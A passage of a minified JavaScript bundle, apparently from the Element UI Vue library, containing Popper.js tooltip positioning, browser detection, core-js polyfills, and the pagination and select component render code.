a=t.parent.jquery?t.parent[0]:t.parent;if("string"==typeof a){if((a=n.querySelectorAll(t.parent)).length>1&&console.warn("WARNING: the given `parent` query("+t.parent+") matched more than one element, the first one will be used"),0===a.length)throw"ERROR: the given `parent` doesn't exists!";a=a[0]}return a.length>1&&a instanceof Element==0&&(console.warn("WARNING: you have passed as parent a list of elements, the first one will be used"),a=a[0]),a.appendChild(r),r;function o(e,t){t.forEach(function(t){e.classList.add(t)})}function l(e,t){t.forEach(function(t){e.setAttribute(t.split(":")[0],t.split(":")[1]||"")})}},i.prototype._getPosition=function(t,i){return l(i),this._options.forceAbsolute?"absolute":function t(i){return i!==e.document.body&&("fixed"===o(i,"position")||(i.parentNode?t(i.parentNode):i))}(i)?"fixed":"absolute"},i.prototype._getOffsets=function(e,t,i){i=i.split("-")[0];var r={};r.position=this.state.position;var s="fixed"===r.position,a=function(e,t,i){var n=d(e),r=d(t);if(i){var s=u(t);r.top+=s.scrollTop,r.bottom+=s.scrollTop,r.left+=s.scrollLeft,r.right+=s.scrollLeft}return{top:n.top-r.top,left:n.left-r.left,bottom:n.top-r.top+n.height,right:n.left-r.left+n.width,width:n.width,height:n.height}}(t,l(e),s),o=n(e);return-1!==["right","left"].indexOf(i)?(r.top=a.top+a.height/2-o.height/2,r.left="left"===i?a.left-o.width:a.right):(r.left=a.left+a.width/2-o.width/2,r.top="top"===i?a.top-o.height:a.bottom),r.width=o.width,r.height=o.height,{popper:r,reference:a}},i.prototype._setupEventListeners=function(){if(this.state.updateBound=this.update.bind(this),e.addEventListener("resize",this.state.updateBound),"window"!==this._options.boundariesElement){var t=u(this._reference);t!==e.document.body&&t!==e.document.documentElement||(t=e),t.addEventListener("scroll",this.state.updateBound),this.state.scrollTarget=t}},i.prototype._removeEventListeners=function(){e.removeEventListener("resize",this.state.updateBound),"window"!==this._options.boundariesElement&&this.state.scrollTarget&&(this.state.scrollTarget.removeEventListener("scroll",this.state.updateBound),this.state.scrollTarget=null),this.state.updateBound=null},i.prototype._getBoundaries=function(t,i,n){var r,s,a={};if("window"===n){var o=e.document.body,c=e.document.documentElement;r=Math.max(o.scrollHeight,o.offsetHeight,c.clientHeight,c.scrollHeight,c.offsetHeight),a={top:0,right:Math.max(o.scrollWidth,o.offsetWidth,c.clientWidth,c.scrollWidth,c.offsetWidth),bottom:r,left:0}}else if("viewport"===n){var d=l(this._popper),p=u(this._popper),f=h(d),m="fixed"===t.offsets.popper.position?0:(s=p)==document.body?Math.max(document.documentElement.scrollTop,document.body.scrollTop):s.scrollTop,v="fixed"===t.offsets.popper.position?0:function(e){return e==document.body?Math.max(document.documentElement.scrollLeft,document.body.scrollLeft):e.scrollLeft}(p);a={top:0-(f.top-m),right:e.document.documentElement.clientWidth-(f.left-v),bottom:e.document.documentElement.clientHeight-(f.top-m),left:0-(f.left-v)}}else a=l(this._popper)===n?{top:0,left:0,right:n.clientWidth,bottom:n.clientHeight}:h(n);return a.left+=i,a.right-=i,a.top=a.top+i,a.bottom=a.bottom-i,a},i.prototype.runModifiers=function(e,t,i){var n=t.slice();return void 0!==i&&(n=this._options.modifiers.slice(0,a(this._options.modifiers,i))),n.forEach(function(t){var i;(i=t)&&"[object Function]"==={}.toString.call(i)&&(e=t.call(this,e))}.bind(this)),e},i.prototype.isModifierRequired=function(e,t){var i=a(this._options.modifiers,e);return!!this._options.modifiers.slice(0,i).filter(function(e){return e===t}).length},i.prototype.modifiers={},i.prototype.modifiers.applyStyle=function(e){var t,i={position:e.offsets.popper.position},n=Math.round(e.offsets.popper.left),r=Math.round(e.offsets.popper.top);return this._options.gpuAcceleration&&(t=p("transform"))?(i[t]="translate3d("+n+"px, "+r+"px, 0)",i.top=0,i.left=0):(i.left=n,i.top=r),Object.assign(i,e.styles),c(this._popper,i),this._popper.setAttribute("x-placement",e.placement),this.isModifierRequired(this.modifiers.applyStyle,this.modifiers.arrow)&&e.offsets.arrow&&c(e.arrowElement,e.offsets.arrow),e},i.prototype.modifiers.shift=function(e){var t=e.placement,i=t.split("-")[0],n=t.split("-")[1];if(n){var r=e.offsets.reference,a=s(e.offsets.popper),o={y:{start:{top:r.top},end:{top:r.top+r.height-a.height}},x:{start:{left:r.left},end:{left:r.left+r.width-a.width}}},l=-1!==["bottom","top"].indexOf(i)?"x":"y";e.offsets.popper=Object.assign(a,o[l][n])}return e},i.prototype.modifiers.preventOverflow=function(e){var t=this._options.preventOverflowOrder,i=s(e.offsets.popper),n={left:function(){var t=i.left;return i.left<e.boundaries.left&&(t=Math.max(i.left,e.boundaries.left)),{left:t}},right:function(){var t=i.left;return i.right>e.boundaries.right&&(t=Math.min(i.left,e.boundaries.right-i.width)),{left:t}},top:function(){var t=i.top;return i.top<e.boundaries.top&&(t=Math.max(i.top,e.boundaries.top)),{top:t}},bottom:function(){var t=i.top;return i.bottom>e.boundaries.bottom&&(t=Math.min(i.top,e.boundaries.bottom-i.height)),{top:t}}};return t.forEach(function(t){e.offsets.popper=Object.assign(i,n[t]())}),e},i.prototype.modifiers.keepTogether=function(e){var t=s(e.offsets.popper),i=e.offsets.reference,n=Math.floor;return t.right<n(i.left)&&(e.offsets.popper.left=n(i.left)-t.width),t.left>n(i.right)&&(e.offsets.popper.left=n(i.right)),t.bottom<n(i.top)&&(e.offsets.popper.top=n(i.top)-t.height),t.top>n(i.bottom)&&(e.offsets.popper.top=n(i.bottom)),e},i.prototype.modifiers.flip=function(e){if(!this.isModifierRequired(this.modifiers.flip,this.modifiers.preventOverflow))return console.warn("WARNING: preventOverflow modifier is required by flip modifier in order to work, be sure to include it before flip!"),e;if(e.flipped&&e.placement===e._originalPlacement)return e;var t=e.placement.split("-")[0],i=r(t),n=e.placement.split("-")[1]||"",a=[];return(a="flip"===this._options.flipBehavior?[t,i]:this._options.flipBehavior).forEach(function(o,l){if(t===o&&a.length!==l+1){t=e.placement.split("-")[0],i=r(t);var u=s(e.offsets.popper),c=-1!==["right","bottom"].indexOf(t);(c&&Math.floor(e.offsets.reference[t])>Math.floor(u[i])||!c&&Math.floor(e.offsets.reference[t])<Math.floor(u[i]))&&(e.flipped=!0,e.placement=a[l+1],n&&(e.placement+="-"+n),e.offsets.popper=this._getOffsets(this._popper,this._reference,e.placement).popper,e=this.runModifiers(e,this._options.modifiers,this._flip))}}.bind(this)),e},i.prototype.modifiers.offset=function(e){var t=this._options.offset,i=e.offsets.popper;return-1!==e.placement.indexOf("left")?i.top-=t:-1!==e.placement.indexOf("right")?i.top+=t:-1!==e.placement.indexOf("top")?i.left-=t:-1!==e.placement.indexOf("bottom")&&(i.left+=t),e},i.prototype.modifiers.arrow=function(e){var t=this._options.arrowElement,i=this._options.arrowOffset;if("string"==typeof t&&(t=this._popper.querySelector(t)),!t)return e;if(!this._popper.contains(t))return console.warn("WARNING: `arrowElement` must be child of its popper element!"),e;if(!this.isModifierRequired(this.modifiers.arrow,this.modifiers.keepTogether))return console.warn("WARNING: keepTogether modifier is required by arrow modifier in order to work, be sure to include it before arrow!"),e;var r={},a=e.placement.split("-")[0],o=s(e.offsets.popper),l=e.offsets.reference,u=-1!==["left","right"].indexOf(a),c=u?"height":"width",h=u?"top":"left",d=u?"left":"top",p=u?"bottom":"right",f=n(t)[c];l[p]-f<o[h]&&(e.offsets.popper[h]-=o[h]-(l[p]-f)),l[h]+f>o[p]&&(e.offsets.popper[h]+=l[h]+f-o[p]);var m=l[h]+(i||l[c]/2-f/2)-o[h];return m=Math.max(Math.min(o[c]-f-8,m),8),r[h]=m,r[d]="",e.offsets.arrow=r,e.arrowElement=t,e},Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(e){if(null==e)throw new TypeError("Cannot convert first argument to object");for(var t=Object(e),i=1;i<arguments.length;i++){var n=arguments[i];if(null!=n){n=Object(n);for(var r=Object.keys(n),s=0,a=r.length;s<a;s++){var o=r[s],l=Object.getOwnPropertyDescriptor(n,o);void 0!==l&&l.enumerable&&(t[o]=n[o])}}}return t}}),i})?n.call(t,i,t,e):n)||(e.exports=r)},function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},function(e,t,i){"use strict";var n=i(53),r=i(54),s=10,a=40,o=800;function l(e){var t=0,i=0,n=0,r=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=t*s,r=i*s,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(n=e.deltaX),(n||r)&&e.deltaMode&&(1==e.deltaMode?(n*=a,r*=a):(n*=o,r*=o)),n&&!t&&(t=n<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:t,spinY:i,pixelX:n,pixelY:r}}l.getEventType=function(){return n.firefox()?"DOMMouseScroll":r("wheel")?"wheel":"mousewheel"},e.exports=l},function(e,t){var i,n,r,s,a,o,l,u,c,h,d,p,f,m,v,g=!1;function y(){if(!g){g=!0;var e=navigator.userAgent,t=/(?:MSIE.(\d+\.\d+))|(?:(?:Firefox|GranParadiso|Iceweasel).(\d+\.\d+))|(?:Opera(?:.+Version.|.)(\d+\.\d+))|(?:AppleWebKit.(\d+(?:\.\d+)?))|(?:Trident\/\d+\.\d+.*rv:(\d+\.\d+))/.exec(e),y=/(Mac OS X)|(Windows)|(Linux)/.exec(e);if(p=/\b(iPhone|iP[ao]d)/.exec(e),f=/\b(iP[ao]d)/.exec(e),h=/Android/i.exec(e),m=/FBAN\/\w+;/i.exec(e),v=/Mobile/i.exec(e),d=!!/Win64/.exec(e),t){(i=t[1]?parseFloat(t[1]):t[5]?parseFloat(t[5]):NaN)&&document&&document.documentMode&&(i=document.documentMode);var b=/(?:Trident\/(\d+.\d+))/.exec(e);o=b?parseFloat(b[1])+4:i,n=t[2]?parseFloat(t[2]):NaN,r=t[3]?parseFloat(t[3]):NaN,(s=t[4]?parseFloat(t[4]):NaN)?(t=/(?:Chrome\/(\d+\.\d+))/.exec(e),a=t&&t[1]?parseFloat(t[1]):NaN):a=NaN}else i=n=r=a=s=NaN;if(y){if(y[1]){var w=/(?:Mac OS X (\d+(?:[._]\d+)?))/.exec(e);l=!w||parseFloat(w[1].replace("_","."))}else l=!1;u=!!y[2],c=!!y[3]}else l=u=c=!1}}var b={ie:function(){return y()||i},ieCompatibilityMode:function(){return y()||o>i},ie64:function(){return b.ie()&&d},firefox:function(){return y()||n},opera:function(){return y()||r},webkit:function(){return y()||s},safari:function(){return b.webkit()},chrome:function(){return y()||a},windows:function(){return y()||u},osx:function(){return y()||l},linux:function(){return y()||c},iphone:function(){return y()||p},mobile:function(){return y()||p||f||h||v},nativeApp:function(){return y()||m},android:function(){return y()||h},ipad:function(){return y()||f}};e.exports=b},function(e,t,i){"use strict";var n,r=i(55);r.canUseDOM&&(n=document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("","")),e.exports=function(e,t){if(!r.canUseDOM||t&&!("addEventListener"in document))return!1;var i="on"+e,s=i in document;if(!s){var a=document.createElement("div");a.setAttribute(i,"return;"),s="function"==typeof a[i]}return!s&&n&&"wheel"===e&&(s=document.implementation.hasFeature("Events.wheel","3.0")),s}},function(e,t,i){"use strict";var n=!("undefined"==typeof window||!window.document||!window.document.createElement),r={canUseDOM:n,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:n&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:n&&!!window.screen,isInWorker:!n};e.exports=r},function(e,t,i){e.exports={default:i(57),__esModule:!0}},function(e,t,i){i(58),e.exports=i(14).Object.assign},function(e,t,i){var n=i(24);n(n.S+n.F,"Object",{assign:i(61)})},function(e,t,i){var n=i(60);e.exports=function(e,t,i){if(n(e),void 0===t)return e;switch(i){case 1:return function(i){return e.call(t,i)};case 2:return function(i,n){return e.call(t,i,n)};case 3:return function(i,n,r){return e.call(t,i,n,r)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,i){"use strict";var n=i(20),r=i(31),s=i(23),a=i(41),o=i(39),l=Object.assign;e.exports=!l||i(16)(function(){var e={},t={},i=Symbol(),n="abcdefghijklmnopqrst";return e[i]=7,n.split("").forEach(function(e){t[e]=e}),7!=l({},e)[i]||Object.keys(l({},t)).join("")!=n})?function(e,t){for(var i=a(e),l=arguments.length,u=1,c=r.f,h=s.f;l>u;)for(var d,p=o(arguments[u++]),f=c?n(p).concat(c(p)):n(p),m=f.length,v=0;m>v;)h.call(p,d=f[v++])&&(i[d]=p[d]);return i}:l},function(e,t,i){var n=i(12),r=i(63),s=i(64);e.exports=function(e){return function(t,i,a){var o,l=n(t),u=r(l.length),c=s(a,u);if(e&&i!=i){for(;u>c;)if((o=l[c++])!=o)return!0}else for(;u>c;c++)if((e||c in l)&&l[c]===i)return e||c||0;return!e&&-1}}},function(e,t,i){var n=i(27),r=Math.min;e.exports=function(e){return e>0?r(n(e),9007199254740991):0}},function(e,t,i){var n=i(27),r=Math.max,s=Math.min;e.exports=function(e,t){return(e=n(e))<0?r(e+t,0):s(e,t)}},function(e,t,i){e.exports={default:i(66),__esModule:!0}},function(e,t,i){i(67),i(73),e.exports=i(34).f("iterator")},function(e,t,i){"use strict";var n=i(68)(!0);i(42)(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,i=this._i;return i>=t.length?{value:void 0,done:!0}:(e=n(t,i),this._i+=e.length,{value:e,done:!1})})},function(e,t,i){var n=i(27),r=i(26);e.exports=function(e){return function(t,i){var s,a,o=String(r(t)),l=n(i),u=o.length;return l<0||l>=u?e?"":void 0:(s=o.charCodeAt(l))<55296||s>56319||l+1===u||(a=o.charCodeAt(l+1))<56320||a>57343?e?o.charAt(l):s:e?o.slice(l,l+2):a-56320+(s-55296<<10)+65536}}},function(e,t,i){"use strict";var n=i(44),r=i(19),s=i(33),a={};i(9)(a,i(13)("iterator"),function(){return this}),e.exports=function(e,t,i){e.prototype=n(a,{next:r(1,i)}),s(e,t+" Iterator")}},function(e,t,i){var n=i(10),r=i(18),s=i(20);e.exports=i(11)?Object.defineProperties:function(e,t){r(e);for(var i,a=s(t),o=a.length,l=0;o>l;)n.f(e,i=a[l++],t[i]);return e}},function(e,t,i){var n=i(5).document;e.exports=n&&n.documentElement},function(e,t,i){var n=i(7),r=i(41),s=i(28)("IE_PROTO"),a=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=r(e),n(e,s)?e[s]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?a:null}},function(e,t,i){i(74);for(var n=i(5),r=i(9),s=i(32),a=i(13)("toStringTag"),o="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),l=0;l<o.length;l++){var u=o[l],c=n[u],h=c&&c.prototype;h&&!h[a]&&r(h,a,u),s[u]=s.Array}},function(e,t,i){"use strict";var n=i(75),r=i(76),s=i(32),a=i(12);e.exports=i(42)(Array,"Array",function(e,t){this._t=a(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,i=this._i++;return!e||i>=e.length?(this._t=void 0,r(1)):r(0,"keys"==t?i:"values"==t?e[i]:[i,e[i]])},"values"),s.Arguments=s.Array,n("keys"),n("values"),n("entries")},function(e,t){e.exports=function(){}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,i){e.exports={default:i(78),__esModule:!0}},function(e,t,i){i(79),i(85),i(86),i(87),e.exports=i(14).Symbol},function(e,t,i){"use strict";var n=i(5),r=i(7),s=i(11),a=i(24),o=i(43),l=i(80).KEY,u=i(16),c=i(29),h=i(33),d=i(22),p=i(13),f=i(34),m=i(35),v=i(81),g=i(82),y=i(18),b=i(15),w=i(12),_=i(25),x=i(19),C=i(44),k=i(83),S=i(84),D=i(10),E=i(20),$=S.f,T=D.f,M=k.f,N=n.Symbol,P=n.JSON,O=P&&P.stringify,I=p("_hidden"),F=p("toPrimitive"),A={}.propertyIsEnumerable,L=c("symbol-registry"),V=c("symbols"),B=c("op-symbols"),z=Object.prototype,H="function"==typeof N,R=n.QObject,W=!R||!R.prototype||!R.prototype.findChild,j=s&&u(function(){return 7!=C(T({},"a",{get:function(){return T(this,"a",{value:7}).a}})).a})?function(e,t,i){var n=$(z,t);n&&delete z[t],T(e,t,i),n&&e!==z&&T(z,t,n)}:T,q=function(e){var t=V[e]=C(N.prototype);return t._k=e,t},Y=H&&"symbol"==typeof N.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof N},K=function(e,t,i){return e===z&&K(B,t,i),y(e),t=_(t,!0),y(i),r(V,t)?(i.enumerable?(r(e,I)&&e[I][t]&&(e[I][t]=!1),i=C(i,{enumerable:x(0,!1)})):(r(e,I)||T(e,I,x(1,{})),e[I][t]=!0),j(e,t,i)):T(e,t,i)},G=function(e,t){y(e);for(var i,n=v(t=w(t)),r=0,s=n.length;s>r;)K(e,i=n[r++],t[i]);return e},U=function(e){var t=A.call(this,e=_(e,!0));return!(this===z&&r(V,e)&&!r(B,e))&&(!(t||!r(this,e)||!r(V,e)||r(this,I)&&this[I][e])||t)},X=function(e,t){if(e=w(e),t=_(t,!0),e!==z||!r(V,t)||r(B,t)){var i=$(e,t);return!i||!r(V,t)||r(e,I)&&e[I][t]||(i.enumerable=!0),i}},Z=function(e){for(var t,i=M(w(e)),n=[],s=0;i.length>s;)r(V,t=i[s++])||t==I||t==l||n.push(t);return n},J=function(e){for(var t,i=e===z,n=M(i?B:w(e)),s=[],a=0;n.length>a;)!r(V,t=n[a++])||i&&!r(z,t)||s.push(V[t]);return s};H||(o((N=function(){if(this instanceof N)throw TypeError("Symbol is not a constructor!");var e=d(arguments.length>0?arguments[0]:void 0),t=function(i){this===z&&t.call(B,i),r(this,I)&&r(this[I],e)&&(this[I][e]=!1),j(this,e,x(1,i))};return s&&W&&j(z,e,{configurable:!0,set:t}),q(e)}).prototype,"toString",function(){return this._k}),S.f=X,D.f=K,i(45).f=k.f=Z,i(23).f=U,i(31).f=J,s&&!i(21)&&o(z,"propertyIsEnumerable",U,!0),f.f=function(e){return q(p(e))}),a(a.G+a.W+a.F*!H,{Symbol:N});for(var Q="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ee=0;Q.length>ee;)p(Q[ee++]);for(var te=E(p.store),ie=0;te.length>ie;)m(te[ie++]);a(a.S+a.F*!H,"Symbol",{for:function(e){return r(L,e+="")?L[e]:L[e]=N(e)},keyFor:function(e){if(!Y(e))throw TypeError(e+" is not a symbol!");for(var t in L)if(L[t]===e)return t},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!H,"Object",{create:function(e,t){return void 0===t?C(e):G(C(e),t)},defineProperty:K,defineProperties:G,getOwnPropertyDescriptor:X,getOwnPropertyNames:Z,getOwnPropertySymbols:J}),P&&a(a.S+a.F*(!H||u(function(){var e=N();return"[null]"!=O([e])||"{}"!=O({a:e})||"{}"!=O(Object(e))})),"JSON",{stringify:function(e){for(var t,i,n=[e],r=1;arguments.length>r;)n.push(arguments[r++]);if(i=t=n[1],(b(t)||void 0!==e)&&!Y(e))return g(t)||(t=function(e,t){if("function"==typeof i&&(t=i.call(this,e,t)),!Y(t))return t}),n[1]=t,O.apply(P,n)}}),N.prototype[F]||i(9)(N.prototype,F,N.prototype.valueOf),h(N,"Symbol"),h(Math,"Math",!0),h(n.JSON,"JSON",!0)},function(e,t,i){var n=i(22)("meta"),r=i(15),s=i(7),a=i(10).f,o=0,l=Object.isExtensible||function(){return!0},u=!i(16)(function(){return l(Object.preventExtensions({}))}),c=function(e){a(e,n,{value:{i:"O"+ ++o,w:{}}})},h=e.exports={KEY:n,NEED:!1,fastKey:function(e,t){if(!r(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,n)){if(!l(e))return"F";if(!t)return"E";c(e)}return e[n].i},getWeak:function(e,t){if(!s(e,n)){if(!l(e))return!0;if(!t)return!1;c(e)}return e[n].w},onFreeze:function(e){return u&&h.NEED&&l(e)&&!s(e,n)&&c(e),e}}},function(e,t,i){var n=i(20),r=i(31),s=i(23);e.exports=function(e){var t=n(e),i=r.f;if(i)for(var a,o=i(e),l=s.f,u=0;o.length>u;)l.call(e,a=o[u++])&&t.push(a);return t}},function(e,t,i){var n=i(40);e.exports=Array.isArray||function(e){return"Array"==n(e)}},function(e,t,i){var n=i(12),r=i(45).f,s={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==s.call(e)?function(e){try{return r(e)}catch(e){return a.slice()}}(e):r(n(e))}},function(e,t,i){var n=i(23),r=i(19),s=i(12),a=i(25),o=i(7),l=i(36),u=Object.getOwnPropertyDescriptor;t.f=i(11)?u:function(e,t){if(e=s(e),t=a(t,!0),l)try{return u(e,t)}catch(e){}if(o(e,t))return r(!n.f.call(e,t),e[t])}},function(e,t){},function(e,t,i){i(35)("asyncIterator")},function(e,t,i){i(35)("observable")},function(e,t,i){"use strict";i.r(t);var n=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("ul",{staticClass:"el-pager",on:{click:e.onPagerClick}},[e.pageCount>0?i("li",{staticClass:"number",class:{active:1===e.currentPage,disabled:e.disabled}},[e._v("1")]):e._e(),e.showPrevMore?i("li",{staticClass:"el-icon more btn-quickprev",class:[e.quickprevIconClass,{disabled:e.disabled}],on:{mouseenter:function(t){e.onMouseenter("left")},mouseleave:function(t){e.quickprevIconClass="el-icon-more"}}}):e._e(),e._l(e.pagers,function(t){return i("li",{key:t,staticClass:"number",class:{active:e.currentPage===t,disabled:e.disabled}},[e._v(e._s(t))])}),e.showNextMore?i("li",{staticClass:"el-icon more btn-quicknext",class:[e.quicknextIconClass,{disabled:e.disabled}],on:{mouseenter:function(t){e.onMouseenter("right")},mouseleave:function(t){e.quicknextIconClass="el-icon-more"}}}):e._e(),e.pageCount>1?i("li",{staticClass:"number",class:{active:e.currentPage===e.pageCount,disabled:e.disabled}},[e._v(e._s(e.pageCount))]):e._e()],2)};function r(e,t,i,n,r,s,a,o){var l,u="function"==typeof e?e.options:e;if(t&&(u.render=t,u.staticRenderFns=i,u._compiled=!0),n&&(u.functional=!0),s&&(u._scopeId="data-v-"+s),a?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},u._ssrRegister=l):r&&(l=o?function(){r.call(this,this.$root.$options.shadowRoot)}:r),l)if(u.functional){u._injectStyles=l;var c=u.render;u.render=function(e,t){return l.call(t),c(e,t)}}else{var h=u.beforeCreate;u.beforeCreate=h?[].concat(h,l):[l]}return{exports:e,options:u}}n._withStripped=!0;var s=r({name:"ElPager",props:{currentPage:Number,pageCount:Number,pagerCount:Number,disabled:Boolean},watch:{showPrevMore:function(e){e||(this.quickprevIconClass="el-icon-more")},showNextMore:function(e){e||(this.quicknextIconClass="el-icon-more")}},methods:{onPagerClick:function(e){var t=e.target;if("UL"!==t.tagName&&!this.disabled){var i=Number(e.target.textContent),n=this.pageCount,r=this.currentPage,s=this.pagerCount-2;-1!==t.className.indexOf("more")&&(-1!==t.className.indexOf("quickprev")?i=r-s:-1!==t.className.indexOf("quicknext")&&(i=r+s)),isNaN(i)||(i<1&&(i=1),i>n&&(i=n)),i!==r&&this.$emit("change",i)}},onMouseenter:function(e){this.disabled||("left"===e?this.quickprevIconClass="el-icon-d-arrow-left":this.quicknextIconClass="el-icon-d-arrow-right")}},computed:{pagers:function(){var e=this.pagerCount,t=(e-1)/2,i=Number(this.currentPage),n=Number(this.pageCount),r=!1,s=!1;n>e&&(i>e-t&&(r=!0),i<n-t&&(s=!0));var a=[];if(r&&!s)for(var o=n-(e-2);o<n;o++)a.push(o);else if(!r&&s)for(var l=2;l<e;l++)a.push(l);else if(r&&s)for(var u=Math.floor(e/2)-1,c=i-u;c<=i+u;c++)a.push(c);else for(var h=2;h<n;h++)a.push(h);return this.showPrevMore=r,this.showNextMore=s,a}},data:function(){return{current:null,showPrevMore:!1,showNextMore:!1,quicknextIconClass:"el-icon-more",quickprevIconClass:"el-icon-more"}}},n,[],!1,null,null,null);s.options.__file="packages/pagination/src/pager.vue";var a=s.exports,o=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.handleClose,expression:"handleClose"}],staticClass:"el-select",class:[e.selectSize?"el-select--"+e.selectSize:""],on:{click:function(t){return t.stopPropagation(),e.toggleMenu(t)}}},[e.multiple?i("div",{ref:"tags",staticClass:"el-select__tags",style:{"max-width":e.inputWidth-32+"px",width:"100%"}},[e.collapseTags&&e.selected.length?i("span",[i("el-tag",{attrs:{closable:!e.selectDisabled,size:e.collapseTagSize,hit:e.selected[0].hitState,type:"info","disable-transitions":""},on:{close:function(t){e.deleteTag(t,e.selected[0])}}},[i("span",{staticClass:"el-select__tags-text"},[e._v(e._s(e.selected[0].currentLabel))])]),e.selected.length>1?i("el-tag",{attrs:{closable:!1,size:e.collapseTagSize,type:"info","disable-transitions":""}},[i("span",{staticClass:"el-select__tags-text"},[e._v("+ "+e._s(e.selected.length-1))])]):e._e()],1):e._e(),e.collapseTags?e._e():i("transition-group",{on:{"after-leave":e.resetInputHeight}},e._l(e.selected,function(t){return i("el-tag",{key:e.getValueKey(t),attrs:{closable:!e.selectDisabled,size:e.collapseTagSize,hit:t.hitState,type:"info","disable-transitions":""},on:{close:function(i){e.deleteTag(i,t)}}},[i("span",{staticClass:"el-select__tags-text"},[e._v(e._s(t.currentLabel))])])}),1),e.filterable?i("input",{directives:[{name:"model",rawName:"v-model",value:e.query,expression:"query"}],ref:"input",staticClass:"el-select__input",class:[e.selectSize?"is-"+e.selectSize:""],style:{"flex-grow":"1",width:e.inputLength/(e.inputWidth-32)+"%","max-width":e.inputWidth-42+"px"},attrs:{type:"text",disabled:e.selectDisabled,autocomplete:e.autoComplete||e.autocomplete},domProps:{value:e.query},on:{focus:e.handleFocus,blur:function(t){e.softFocus=!1},keyup:e.managePlaceholder,keydown:[e.resetInputState,function(t){if(!("button"in t)&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"]))return null;t.preventDefault(),e.handleNavigate("next")},function(t){if(!("button"in t)&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"]))return null;t.preventDefault(),e.handleNavigate("prev")},function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?(t.preventDefault(),e.selectOption(t)):null},function(t){if(!("button"in t)&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"]))return null;t.stopPropagation(),t.preventDefault(),e.visible=!1},function(t){return"button"in t||!e._k(t.keyCode,"delete",[8,46],t.key,["Backspace","Delete","Del"])?e.deletePrevTag(t):null},function(t){if(!("button"in t)&&e._k(t.keyCode,"tab",9,t.key,"Tab"))return null;e.visible=!1}],compositionstart:e.handleComposition,compositionupdate:e.handleComposition,compositionend:e.handleComposition,input:[function(t){t.target.composing||(e.query=t.target.value)},e.debouncedQueryChange]}}):e._e()],1):e._e(),i("el-input",{ref:"reference",class:{"is-focus":e.visible},attrs:{type:"text",placeholder:e.currentPlaceholder,name:e.name,id:e.id,autocomplete:e.autoComplete||e.autocomplete,size:e.selectSize,disabled:e.selectDisabled,readonly:e.readonly,"validate-event":!1,tabindex:e.multiple&&e.filterable?"-1":null},on:{focus:e.handleFocus,blur:e.handleBlur,input:e.debouncedOnInputChange,compositionstart:e.handleComposition,compositionupdate:e.handleComposition,compositionend:e.handleComposition},nativeOn:{keydown:[function(t){if(!("button"in t)&&e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"]))return null;t.stopPropagation(),t.preventDefault(),e.handleNavigate("next")},function(t){if(!("button"in t)&&e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"]))return null;t.stopPropagation(),t.preventDefault(),e.handleNavigate("prev")},function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?(t.preventDefault(),e.selectOption(t)):null},function(t){if(!("button"in t)&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"]))return null;t.stopPropagation(),t.preventDefault(),e.visible=!1},function(t){if(!("button"in t)&&e._k(t.keyCode,"tab",9,t.key,"Tab"))return null;e.visible=!1}],mouseenter:function(t){e.inputHovering=!0},mouseleave:function(t){e.inputHovering=!1}},model:{value:e.selectedLabel,callback:function(t){e.selectedLabel=t},expression:"selectedLabel"}},[e.$slots.prefix?i("template",{slot:"prefix"},[e._t("prefix")],2):e._e(),i("template",{slot:"suffix"},[i("i",{directives:[{name:"show",rawName:"v-show",value:!e.showClose,expression:"!showClose"}],class:["el-select__caret","el-input__icon","el-icon-"+e.iconClass]}),e.showClose?i("i",{staticClass:"el-select__caret el-input__icon 